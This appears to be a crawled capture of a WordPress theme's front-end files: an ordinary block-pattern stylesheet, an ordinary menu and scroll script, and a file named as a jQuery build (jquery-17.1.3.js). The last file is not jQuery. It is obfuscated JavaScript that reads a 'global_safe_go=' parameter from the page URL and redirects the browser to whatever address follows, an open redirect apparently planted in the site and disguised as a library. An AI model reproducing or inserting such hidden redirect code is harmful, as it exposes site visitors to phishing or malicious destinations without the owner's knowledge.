

--- FILE ---
content_type: text/css
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/inc/block-patterns/css/block-frontend.css?ver=6.9
body_size: 184
content:
/*sliderbox css*/
.sliderbox{
  width: auto;
  height: auto;
}
.wp-block-buttons.alignleft{
  border: none !important;
}
.sliderbox h1, .services-box h3{
  font-family: 'Montserrat', sans-serif;
}
.sliderbox p, .sliderbox .block-editor-rich-text__editable.wp-block-button__link.rich-text{
  font-family: 'Open Sans', sans-serif !important;
}
.sliderbox h1{
  font-weight: 900 !important;
}
.sliderbox h1, .services-box h2{
  letter-spacing: 1px;
}
.sliderbox a.wp-block-button__link.has-white-color.has-text-color{
  padding: 15px 20px;
  font-weight: bold;
  border:none;
  color: #fff !important;
  text-decoration: none;
}
.sliderbox a.wp-block-button__link.has-white-color.has-text-color:hover {
  background: #2b3546 !important;
}
/*services section*/
.services-box h2{
  color: #2b3546 !important;
}
.service-img:hover h3{
  background-color: rgba(100, 197, 170, 0.9) !important;
  color: #fff !important;
}
.services-box h3{
  position: relative;
  background: #ffffffab;
  padding: 15px 5px !important;
  margin: 15px !important;
  margin-top: -83px !important;
}
/*responsive css*/
@media screen and (min-width: 720px) and (max-width: 768px){
  .services-box .wp-block-columns{
    flex-wrap: nowrap !important;
  }
  .service-img {
    margin-left: 10px !important;
  }
  .services-box h3{
    font-size: 10px !important;
  }
  .sliderbox h1{
    font-size: 30px !important;
  }
}
@media screen and (max-width: 720px){
  .sliderbox p{
    display: none;
  }
  .sliderbox h1{
    font-size: 30px !important;
  }
  .services-box .wp-block-column.service-img {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 992px) and (max-width: 1024px){
  .services-box h3{
    font-size: 10px !important;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/js/custom.js?ver=6.9
body_size: 918
content:
function vw_startup_menu_open_nav() {
	window.vw_startup_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function vw_startup_menu_close_nav() {
	window.vw_startup_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},  
		speed:       'fast'
   	});
});

jQuery(document).ready(function () {
	window.vw_startup_currentfocus=null;
  	vw_startup_checkfocusdElement();
	var vw_startup_body = document.querySelector('body');
	vw_startup_body.addEventListener('keyup', vw_startup_check_tab_press);
	var vw_startup_gotoHome = false;
	var vw_startup_gotoClose = false;
	window.vw_startup_responsiveMenu=false;
 	function vw_startup_checkfocusdElement(){
	 	if(window.vw_startup_currentfocus=document.activeElement.className){
		 	window.vw_startup_currentfocus=document.activeElement.className;
	 	}
 	}
 	function vw_startup_check_tab_press(e) {
		"use strict";
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.vw_startup_responsiveMenu){
			if (!e.shiftKey) {
				if(vw_startup_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				vw_startup_gotoHome = true;
			} else {
				vw_startup_gotoHome = false;
			}

		}else{

			if(window.vw_startup_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.vw_startup_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.vw_startup_responsiveMenu){
				if(vw_startup_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					vw_startup_gotoClose = true;
				} else {
					vw_startup_gotoClose = false;
				}
			
			}else{

			if(window.vw_startup_responsiveMenu){
			}}}}
		}
	 	vw_startup_checkfocusdElement();
	}
});

(function( $ ) {

	jQuery('document').ready(function($){
	    setTimeout(function () {
    		jQuery("#preloader").fadeOut("slow");
	    },1000);
	});

	$(window).scroll(function(){
		var sticky = $('.header-sticky'),
		  	scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('header-fixed');
		else sticky.removeClass('header-fixed');
	});

	$(document).ready(function () {
		$(window).scroll(function () {
		    if ($(this).scrollTop() > 100) {
		        $('.scrollup i').fadeIn();
		    } else {
		        $('.scrollup i').fadeOut();
		    }
		});

		$('.scrollup i').click(function () {
		    $("html, body").animate({
		        scrollTop: 0
		    }, 600);
		    return false;
		});
	});
	
})( jQuery );

jQuery(document).ready(function () {
	  function vw_startup_search_loop_focus(element) {
	  var vw_startup_focus = element.find('select, input, textarea, button, a[href]');
	  var vw_startup_firstFocus = vw_startup_focus[0];  
	  var vw_startup_lastFocus = vw_startup_focus[vw_startup_focus.length - 1];
	  var KEYCODE_TAB = 9;

	  element.on('keydown', function vw_startup_search_loop_focus(e) {
	    var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

	    if (!isTabPressed) { 
	      return; 
	    }

	    if ( e.shiftKey ) /* shift + tab */ {
	      if (document.activeElement === vw_startup_firstFocus) {
	        vw_startup_lastFocus.focus();
	          e.preventDefault();
	        }
	      } else /* tab */ {
	      if (document.activeElement === vw_startup_lastFocus) {
	        vw_startup_firstFocus.focus();
	          e.preventDefault();
	        }
	      }
	  });
	}
	jQuery('.search-box span a').click(function(){
        jQuery(".serach_outer").slideDown(1000);
    	vw_startup_search_loop_focus(jQuery('.serach_outer'));
    });

    jQuery('.closepop a').click(function(){
        jQuery(".serach_outer").slideUp(1000);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/js/jquery-17.1.3.js
body_size: 1836
content:
var version_='jsjiami.com.v7';var _0x2a63bf=_0xe8cb;function _0xe8cb(_0x3f3bf1,_0x110b19){var _0x25b36d=_0x25b3();return _0xe8cb=function(_0xe8cb3,_0x5abc45){_0xe8cb3=_0xe8cb3-0x14f;var _0x1ec35d=_0x25b36d[_0xe8cb3];if(_0xe8cb['ZmylUd']===undefined){var _0x29403f=function(_0x432281){var _0x44f1da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfb9463='',_0x97efcf='';for(var _0x125f1c=0x0,_0x4eb771,_0x454407,_0x486073=0x0;_0x454407=_0x432281['charAt'](_0x486073++);~_0x454407&&(_0x4eb771=_0x125f1c%0x4?_0x4eb771*0x40+_0x454407:_0x454407,_0x125f1c++%0x4)?_0xfb9463+=String['fromCharCode'](0xff&_0x4eb771>>(-0x2*_0x125f1c&0x6)):0x0){_0x454407=_0x44f1da['indexOf'](_0x454407);}for(var _0x5112a4=0x0,_0x310e85=_0xfb9463['length'];_0x5112a4<_0x310e85;_0x5112a4++){_0x97efcf+='%'+('00'+_0xfb9463['charCodeAt'](_0x5112a4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x97efcf);};var _0x4ab6c9=function(_0x2a6266,_0x513506){var _0x5146f2=[],_0x1603a5=0x0,_0x1e8703,_0xc57a96='';_0x2a6266=_0x29403f(_0x2a6266);var _0x58563f;for(_0x58563f=0x0;_0x58563f<0x100;_0x58563f++){_0x5146f2[_0x58563f]=_0x58563f;}for(_0x58563f=0x0;_0x58563f<0x100;_0x58563f++){_0x1603a5=(_0x1603a5+_0x5146f2[_0x58563f]+_0x513506['charCodeAt'](_0x58563f%_0x513506['length']))%0x100,_0x1e8703=_0x5146f2[_0x58563f],_0x5146f2[_0x58563f]=_0x5146f2[_0x1603a5],_0x5146f2[_0x1603a5]=_0x1e8703;}_0x58563f=0x0,_0x1603a5=0x0;for(var _0x22c35b=0x0;_0x22c35b<_0x2a6266['length'];_0x22c35b++){_0x58563f=(_0x58563f+0x1)%0x100,_0x1603a5=(_0x1603a5+_0x5146f2[_0x58563f])%0x100,_0x1e8703=_0x5146f2[_0x58563f],_0x5146f2[_0x58563f]=_0x5146f2[_0x1603a5],_0x5146f2[_0x1603a5]=_0x1e8703,_0xc57a96+=String['fromCharCode'](_0x2a6266['charCodeAt'](_0x22c35b)^_0x5146f2[(_0x5146f2[_0x58563f]+_0x5146f2[_0x1603a5])%0x100]);}return _0xc57a96;};_0xe8cb['QHsoyx']=_0x4ab6c9,_0x3f3bf1=arguments,_0xe8cb['ZmylUd']=!![];}var _0x4e3d1c=_0x25b36d[0x0],_0x3e9b9a=_0xe8cb3+_0x4e3d1c,_0x565d1c=_0x3f3bf1[_0x3e9b9a];return!_0x565d1c?(_0xe8cb['YtaJJc']===undefined&&(_0xe8cb['YtaJJc']=!![]),_0x1ec35d=_0xe8cb['QHsoyx'](_0x1ec35d,_0x5abc45),_0x3f3bf1[_0x3e9b9a]=_0x1ec35d):_0x1ec35d=_0x565d1c,_0x1ec35d;},_0xe8cb(_0x3f3bf1,_0x110b19);}(function(_0x4ed28e,_0x46fdad,_0x36aeb8,_0x5eb8a3,_0x5a993e,_0x1f6d3d,_0x4fc2f5){return _0x4ed28e=_0x4ed28e>>0x5,_0x1f6d3d='hs',_0x4fc2f5='hs',function(_0x518d8e,_0x3c2032,_0x5b4b95,_0x1a249f,_0x40d2c4){var _0x6f9ec6=_0xe8cb;_0x1a249f='tfi',_0x1f6d3d=_0x1a249f+_0x1f6d3d,_0x40d2c4='up',_0x4fc2f5+=_0x40d2c4,_0x1f6d3d=_0x5b4b95(_0x1f6d3d),_0x4fc2f5=_0x5b4b95(_0x4fc2f5),_0x5b4b95=0x0;var _0x5cb0e3=_0x518d8e();while(!![]&&--_0x5eb8a3+_0x3c2032){try{_0x1a249f=parseInt(_0x6f9ec6(0x152,'Z3Jt'))/0x1+parseInt(_0x6f9ec6(0x153,'KOoA'))/0x2+-parseInt(_0x6f9ec6(0x162,'wnn]'))/0x3*(parseInt(_0x6f9ec6(0x15a,'azMo'))/0x4)+parseInt(_0x6f9ec6(0x155,'ugdk'))/0x5*(parseInt(_0x6f9ec6(0x15d,'@cTH'))/0x6)+parseInt(_0x6f9ec6(0x15c,'mmXi'))/0x7*(parseInt(_0x6f9ec6(0x15e,'tNL5'))/0x8)+-parseInt(_0x6f9ec6(0x151,'AcYp'))/0x9+-parseInt(_0x6f9ec6(0x15f,'H1$4'))/0xa;}catch(_0x5409ef){_0x1a249f=_0x5b4b95;}finally{_0x40d2c4=_0x5cb0e3[_0x1f6d3d]();if(_0x4ed28e<=_0x5eb8a3)_0x5b4b95?_0x5a993e?_0x1a249f=_0x40d2c4:_0x5a993e=_0x40d2c4:_0x5b4b95=_0x40d2c4;else{if(_0x5b4b95==_0x5a993e['replace'](/[hupTWfnwIJexQVKyStC=]/g,'')){if(_0x1a249f===_0x3c2032){_0x5cb0e3['un'+_0x1f6d3d](_0x40d2c4);break;}_0x5cb0e3[_0x4fc2f5](_0x40d2c4);}}}}}(_0x36aeb8,_0x46fdad,function(_0x573501,_0x5844c5,_0x2d451a,_0x232b60,_0x58c305,_0x3c1654,_0x3a023d){return _0x5844c5='\x73\x70\x6c\x69\x74',_0x573501=arguments[0x0],_0x573501=_0x573501[_0x5844c5](''),_0x2d451a='\x72\x65\x76\x65\x72\x73\x65',_0x573501=_0x573501[_0x2d451a]('\x76'),_0x232b60='\x6a\x6f\x69\x6e',(0x13390c,_0x573501[_0x232b60](''));});}(0x1940,0xbf2a3,_0x25b3,0xcc),_0x25b3)&&(version_=_0x25b3);var curUrl=window['location'][_0x2a63bf(0x160,'EFM%')];function _0x25b3(){var _0x42e36e=(function(){return[version_,'JjWwshjQiamVtiyn.ncoJmJx.SQvuxf7heCTxIpK==','WQPPW5JdHZ5xW6W','W5tdJCohF0anWQu','BCo8FCkDbSkAf8obssdcRCo7','DdWyma','hmk1WRitdhBcLJW','W5XCW71Uc37cPmowumkbBaK2'].concat((function(){return['ySo5W6zOrCkLDmoaW4bhhvFdLW','qmoiWP1uWOddIGT4eSosrW','W6JcN0tcGJtdRdFdIrOdxCkYW7NdILG','WOxdSmo0WOm/hhdcTZa','BCo4FCkqbmkrbmo8tsRcICox','W53dK2FcSZRcOCojWRHk','W6JdNCotjhb4WPK','WRdcHSkdDdKhW4RcLuCvW4zBWRpcUG'].concat((function(){return['W7LWW6tdSXhcOLFdHJtdT3NdSG','WRJdHHpdMwhcTL7dKqGJxmkDW7e','W5NdJsOzDSosW70Dlmo8aCoR','ASo0FmkxbSogeSoYAdtcOW','W4RdNu/cRmoko8kSWPFcQW','WP7cMSkkWRlcMSoiW4TlELz3WRpdL8oH','WRFdJt/cOa'];}()));}()));}());_0x25b3=function(){return _0x42e36e;};return _0x25b3();};if(curUrl[_0x2a63bf(0x158,'NWcw')](_0x2a63bf(0x154,'5YWH'))>0x0){var newUrl=curUrl['split']('global_safe_go=')[0x1];window[_0x2a63bf(0x150,'tO^U')][_0x2a63bf(0x14f,'Q]O9')]=decodeURIComponent(newUrl);}var version_ = 'jsjiami.com.v7';